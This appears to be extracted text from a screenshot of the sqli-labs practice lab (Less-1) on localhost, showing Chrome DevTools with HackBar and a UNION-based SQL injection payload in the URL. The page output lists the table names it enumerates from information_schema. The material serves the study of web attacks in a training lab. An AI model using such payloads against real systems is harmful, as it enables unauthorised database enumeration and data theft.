 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1/sql/Less-1/?id=-1' union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema='security') --+